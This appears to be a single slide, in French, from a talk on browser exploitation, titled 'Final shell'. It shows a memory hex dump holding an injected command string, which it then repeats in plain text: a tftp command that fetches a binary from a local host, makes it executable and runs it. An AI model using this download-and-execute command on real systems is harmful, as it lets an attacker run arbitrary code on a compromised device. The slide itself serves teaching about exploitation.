

Navigateur
Exploitation
# Final shell
system
80C20100: 19 00 00 00 19 00 00 00  90 63 2B 02 01 00 00 00  .........c+.....
80C20110: 4D 66 45 41 00 00 00 00  70 01 C2 80 19 00 00 00  MfEA....p.......
80C20120: 19 00 00 00 19 00 00 00  19 00 00 00 19 00 00 00  ................
80C20130: 19 00 00 00 19 00 00 00  B8 E0 12 02 01 00 00 00  ................
80C20140: 58 F1 9F 00 00 00 00 00  78 AA 72 04 19 00 00 00  X.......x.r.....
80C20150: 19 00 00 00 19 00 00 00  19 00 00 00 19 00 00 00  ................
80C20160: 19 00 00 00 19 00 00 00  19 00 00 00 19 00 00 00  ................
80C20170: 74 66 74 70 20 2D 6C 20  2F 74 6D 70 2F 78 20 2D  tftp -l /tmp/x -
80C20180: 72 20 78 20 2D 67 20 31  39 32 2E 31 36 38 2E 31  r x -g 192.168.1
80C20190: 2E 34 38 20 26 26 20 63  68 6D 6F 64 20 2B 78 20  .48 && chmod +x
80C201A0: 2F 74 6D 70 2F 78 20 26  26 20 2F 74 6D 70 2F 78  /tmp/x && /tmp/x
80C201B0: 00 41 41 41 41 41 41 41  19 00 00 00 19 00 00 00  .AAAAAAA........

tftp -l /tmp/x -r x -g 192.168.1.48 && chmod +x /tmp/x && /tmp/x
05/11/2023
56